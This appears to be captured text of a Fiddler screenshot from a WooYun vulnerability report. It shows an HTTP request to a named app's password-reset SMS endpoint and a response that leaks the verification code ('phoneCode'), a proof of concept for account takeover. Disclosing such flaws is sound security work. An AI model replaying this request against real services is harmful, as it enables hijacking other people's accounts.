 Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON XML
POST http://app1.qian88.com.cn/comm!doJsonList.action?actina=getPhoneCode HTTP/1.1
Content-Length: 96
Content-Type: application/x-www-form-urlencoded
Host: app1.qian88.com.cn
Connection: Keep-Alive
Cookie: JSESSIONID=F0B056016C0E845E6597E01163675BDB.JVM_APP1
Cookie2: $Version=1
Accept-Encoding: gzip
userId=-2&codeName=forgetPwd&app_version=2.1.2&termno=0800270a2d05&phone=13333333333&channel=ADR
Find... (press Ctrl+Enter to highlight all) View in Notepad
Response is encoded and may require decoding before inspection. Click here to transform.
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON
XML
JSON
erorcd=000000
errmsg=发送成功
pagect=1
record1
phoneCode=195432
www.wooyun.org